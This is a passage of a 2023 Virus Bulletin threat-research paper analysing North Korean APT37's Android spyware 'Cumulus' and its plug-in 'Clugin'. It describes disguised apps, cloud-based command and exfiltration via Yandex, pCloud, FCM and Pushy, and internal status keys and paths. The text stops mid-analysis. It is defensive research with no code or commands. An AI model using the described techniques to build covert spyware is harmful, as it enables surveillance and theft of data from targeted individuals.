

4 - 6 October, 2023 / London, United Kingdom

# **INTO THE CUMULUS: SCARCRUFT BOLSTERS ARSENAL FOR TARGETING INDIVIDUAL ANDROID DEVICES**

Sebin Lee, Sojun Ryu, Hyeokju Gwon & Youngjae Shin *S2W, Republic of Korea*

sebin@s2w.inc hypen@s2w.inc hjgwon@s2w.inc teaf1001@s2w.inc

www.virusbulletin.com

### **ABSTRACT**

Scarcruft Group (aka APT37), a North Korean APT group, is believed to have been active since 2016 and continues to carry out attacks against institutions and political organizations around the world. In April 2017, a *Cisco Talos* team disclosed the Scarcruft group's proprietary tool, ROKRAT, a piece of malware that has been continuously modified and used by the group to this day. Initially, only the *Windows* version of ROKRAT was used, but an *Android* version of the malware was also later identified.

According to a report published by the Financial Security Institute, the Scarcruft group conducted an attack in mid-2017 that distributed mobile versions of ROKRAT to specific devices through a watering hole attack.

In following the Scarcruft group's trail, *Talon*, *S2W*'s threat research and intelligence centre, identified additional samples that perform similar functions to the published samples. These have similar functionality to the malicious APKs released in 2017, but the ability to use messaging services has been added. We also found that these APKs have been continuously updated to date. *S2W Talon* named the malicious APKs 'Cumulus', and the plug-in modules used by Cumulus 'Clugin'.

We classified the Cumulus APKs into three types based on whether or not Clugin was downloaded and the type of messaging service used. In this paper we will disclose how the malware behaves according to the type, as well as our analysis of the latest Cumulus and Clugin malware. This will include the strategies they have introduced to target Chinese mobile devices.

During our analysis, we were able to secure data in the cloud showing the attacker's mistakes (OPSEC fail). We analysed the attacker's test device and test data in the cloud, and were able to obtain the latest version of the Clugin malware, which was not publicly available. We also identified artifacts such as the attacker's IP and test cases for distribution. The data includes conversations with victims, and guidance leading to malicious APK installation.

We believe that the IOCs and TTPs of the Scarcruft group's *Android* malware provided in this presentation will be useful for defenders in preventing possible threats, and can be used as artifacts to identify attackers in the event of a similar threat case.

## **INTRODUCTION**

According to a report published by the Financial Security Institute [1], the Scarcruft group conducted an attack in mid-2017 that distributed malicious APKs to specific devices through a watering hole attack. At the end of 2017, the group also carried out an attack campaign targeting North Korean human rights organization officials and journalists from North Korean media outlets to prompt the installation of malicious APKs through *KakaoTalk*, the most popular messenger in South Korea. In addition, malicious APKs were distributed by contacting targets through *Facebook* and uploading APKs to the *Google Play Store*. The malicious apps were all identified as mobile versions of ROKRAT.

According to an analysis report published by *InterLab* in December 2022 [2], during a conversation via the *WeChat* messenger, the Scarcruft group convinced a South Korean journalist to install a malicious APK file disguised as a messenger called 'Fizzle.apk', claiming that he should not send sensitive files via *WeChat* messenger but rather by this 'Fizzle' app. *InterLab* named the malicious APK 'RambleOn', but analysis revealed similarities with the mobile version of Scarcruft group's ROKRAT. Unlike in the past, the APK has the ability to receive data from the attacker via a messaging service called *Pushy*.

We identified additional samples that have similar functionality to the malicious APKs released in 2017, but with the added ability to use messaging services. We also found that these APKs have been continuously updated. We named the malicious APKs 'Cumulus', and the plug-in modules used by Cumulus 'Clugin'.

In this report, we further categorize the identified Cumulus APKs by type and describe the attacker's TTPs and strategy based on our detailed analysis.

#### **OVERVIEW OF CUMULUS TYPES**

Cumulus (aka RambleOn) has been used by the Scarcruft APT group to target *Android* devices since at least 2019. The group has been using a mobile version of the ROKRAT malware since at least 2017, and we separately classify Cumulus as a type of existing ROKRAT mobile malware with messaging capabilities such as *FCM* or *Pushy* added. Cumulus is usually distributed disguised as a legitimate mobile application, such as a coin miner, image viewer, or messenger. Although we were not able to secure samples, we have seen them distributed under the package names 'com.personal.info', 'com.sec.mishat' and 'com.data.person'. Based on the types of applications Cumulus disguises itself as, we suspect that it is distributed directly to individuals via messengers. Table 1 shows different types of Cumulus.

After obtaining Cumulus samples disguised as legitimate applications and analysing them, we were able to categorize them into three types, as shown in Table 2. Types B and C download a separate plug-in and perform their main actions in the plug-in, which is why we named the plug-in downloaded by Cumulus 'Clugin'.

| App name                      | 축하통보문                     | Threema<br>Work              | PhotoSecViewer<br>ThreemWork | FreeCoinMiner                   | Fizzle                     |
|-------------------------------|---------------------------|------------------------------|------------------------------|---------------------------------|----------------------------|
| App icon                      | $\bullet$                 | O<br>$\bullet\bullet\bullet$ |                              |                                 |                            |
| <b>Distribution</b><br>period | At least end of 2019      | At least<br>early 2020       | At least early 2022          | September 2022 (for<br>testing) | At least<br>end of<br>2022 |
| Package<br>name               | com.greet.<br>messagefree | com.<br>threema.<br>workfree | com.data.wecoin              | com.app.<br>freecoinminer       | ch.seme                    |
| <b>Type</b>                   | Type A                    | Type A                       | Type B                       | <b>TEST</b>                     | Type C                     |
| <b>Messaging</b>              | <b>FCM</b><br>(no use)    | <b>FCM</b>                   | <b>FCM</b>                   | <b>FCM</b>                      | Pushy                      |
| <b>Device</b><br>token        | Cloud                     | Cloud                        | Firebase database            | Cloud                           | Cloud                      |
| <b>Cloud</b>                  | Yandex                    | Yandex                       |                              | pCloud                          | Yandex<br>pCloud           |

*Table 1: Types of Cumulus.*



*Table 2: Type classification.*

- Clugin: a plug-in that Cumulus downloads from the cloud and which is responsible for information leakage.
- Command: a configuration file that Clugin or Cumulus downloads from the cloud to execute commands.
- CallRecorder: an additional Dex file that Clugin or Cumulus downloads from the cloud to perform call recording functions.

**Type A** downloads and loads the Command file – which contains the configuration information necessary to perform the malicious behaviour – and CallRecorder from the cloud. It then uploads the infected device information and internal files to the cloud. It receives a separate message from the attacker via *FCM*.

**Type B** downloads Clugin from the cloud. Clugin takes over the functions of Cumulus, downloads the Command file and CallRecorder, steals and uploads information to the cloud. Like Type A, Type B receives a separate message through *FCM*.

**TEST** seems to be used by the attacker for testing before an attack and uploads the infected device information and internal files to the cloud without downloading any additional files. In real-world attacks, Cumulus uses abbreviations to upload each set of exfiltration data to the cloud, but in the case of TEST, the full word is used for ease of identification.

**Type C** has most of the same features as Type B, but uploads the Device Token to the cloud instead of the *Firebase*  database and receives messages from the attacker via *Pushy*.

*FCM* is a service that specializes in message delivery within *Firebase* [and was also used in the mobile malware used by the](https://medium.com/s2wblog/unveil-the-evolution-of-kimsuky-targeting-android-devices-with-newly-discovered-mobile-malware-280dae5a650f)  [Kimsuky group that we disclosed last year](https://medium.com/s2wblog/unveil-the-evolution-of-kimsuky-targeting-android-devices-with-newly-discovered-mobile-malware-280dae5a650f) [3]. The difference is that the Device Token is sent to the cloud or a legitimate *Firebase* database, rather than to an attacker's C&C server. The most recent version of the *Pushy* service is a separate third-party service that provides similar functionality to *FCM*.

# **TIMELINE**

Clugin appears to have been uploaded to *Yandex Cloud* and distributed since at least September 2021. Although we do not have an exact date for the creation of the *Yandex Cloud* account, we believe that Clugin distribution began around that time. A *pCloud* account was subsequently created in October 2021, but the data exfiltration we identified was from March 2022. Given that Type B was distributed in March 2022, we believe that the attacker began distributing Clugin via *pCloud* in a similar way. The attacker appears to have distributed Clugin initially through *Yandex Cloud*, and then, starting in March 2022, configured it to communicate with *pCloud* on initial infection, only communicating with *Yandex Cloud* when passing a separate command. TEST is believed to be a test version to introduce this. The Scarcruft group appears to have set the OAuth key for *pCloud* communication differently for each distributed APK but kept the OAuth key for the *Yandex Cloud* communication relatively unchanged.



*Figure 1: Full timeline for Cumulus.*

#### **Behaviour flow for Type A**

After infection, Type A registers a method to JobScheduler to periodically execute the main malicious behaviour. It then downloads a Command file from the *Yandex Cloud* and steals information as specified in the Command file. It additionally downloads and loads a CallRecorder, which performs call recording and saves it to a file.

The collected device information and internal files are uploaded to *Yandex*, which also transmits the device token for *FCM* communication, allowing the attacker to obtain the Device Token of the infected device from the *Yandex Cloud*. The attacker can use the obtained Device Token to send a message to the infected device via *FCM*, and Cumulus, which receives the message, checks whether the method that performs the malicious behaviour is registered in the JobScheduler, and registers it if it is not.



*Figure 2: Execution flow of Type A.*

## **Behaviour flow for Type B**

Type B downloads the Clugin from the cloud, then the Clugin downloads CallRecorder and steals the infected device information and internal files. In addition, Type B receives messages via *FCM*, adding update functions such as changing cloud storage and changing OAuth Token.

When executed, Type B first sends the Device Token to the *Firebase* database. With the sent token, the attacker passes the OAuth token and the cloud REST API through *FCM*, which is presumably used to download the Clugin from the cloud. At the time of analysis, we were unable to obtain actual data from *FCM*, but based on the internal code of Type B, we believe that it is downloaded from *Yandex Cloud*.



*Figure 3: Execution flow of Type B.*

# **Behaviour flow for TEST**

In the case of TEST, when the APK is executed, it steals information such as infected device information, SMS, contacts, internal files and recordings, and uploads them to the *pCloud*. Although TEST includes *Yandex Cloud*'s OAuth token, it actually uses only *pCloud*'s OAuth token initialized within the *pCloud* SDK class and does not use the *Yandex* token. In addition, there is no function to send the device's Device Token separately, so we assume that TEST is for testing purposes only. The string 'test-pi-d9b7e' is used in the code to initialize *Firebase* functionality, and the functionality is incomplete compared to other types, suggesting that the attacker used this type for testing.



*Figure 4: Execution flow of TEST.*

# **Behaviour flow for Type C**

Type C sends messages to Cumulus via a third-party messaging service called *Pushy* rather than *FCM*. Type C has hard-coded *pCloud* and *Yandex* OAuth token values, and an attacker can update the type of cloud service and OAuth token via *Pushy*.



*Figure 5: Execution flow of Type C.*

## **DETAILED ANALYSIS**

We conducted a detailed analysis of a messenger impersonation APK called 'Fizzle' (named 'RambleOn' by *InterLab*) and Clugin version 14.0, which is classified as Type C of Cumulus types. In the following we describe the entire execution process of a Type C Cumulus.



*Figure 6: The communication scenario of Cumulus Type C.*

### **Stage 1: Cumulus (Fizzle.apk)**

#### *1. Status in SharedPreferences*

Cumulus manages its status with SharedPreferences and references it to perform its malicious behaviour. The UUID or TID in the status is used as an ID to identify the infected device. Initially, it uses the UUID, but if it subsequently receives a message from the attacker via *Pushy*, it changes the ID to the TID contained in the message instead of the UUID. It stores the Device Token for receiving messages from *Pushy* in PUSHYT and sets CLOUD to P to communicate with *pCloud*. The OAuth token required for cloud communication is specified in PRIMARY\_ACCESSTOKEN. The Clugin version is set to VERSION to request the Plugin{VERSION} file from the cloud, and download success is flagged as 1 or 0 in *PLUGINDEXDOWN* { *VERSION*}. CLOUD is only supported for P (*pCloud*) and Y (*Yandex*), and is set to P on the first run.



*Table 3: Values in status.*

### *2. Download Clugin from the cloud*

Cumulus references the status to download the Clugin in DEX format from the cloud service. Since the cloud identifies infected devices by their UUID or TID values, it is possible to install a different Clugin for each device. After downloading, it calls the LogState method of the com.personal.info.plugin class.

- Clugin path on first run (on cloud): /P/plugin{*VERSION*}
- Clugin storage path (on infected device): ch.seme/Files/.temp/plugin{*VERSION*}.dex'



*Figure 7: Downloads and invokes Clugin.*

# **Stage 2: Clugin (DEX)**

Cumulus downloads and executes Clugin in the form of a plug-in from the cloud. In this process, we were able to collect samples of different versions of Clugin, between 1.0 and 14.0. Tables 4a and 4b (on the following page) summarize the versions and features that we found to have noticeable changes after analysing each version of Clugin.

#### *1. Download Command file from the cloud*

The Clugin reads the Command file from the cloud and performs information theft according to the values set in each field. For each field, the data is specified in the format {Type} : {Key} : {Value}, and the Key and Value are parsed and registered in SharedPreferences. The C (Command) file can be deleted from the cloud after downloading.

• Command file download path: /{UUID}/C

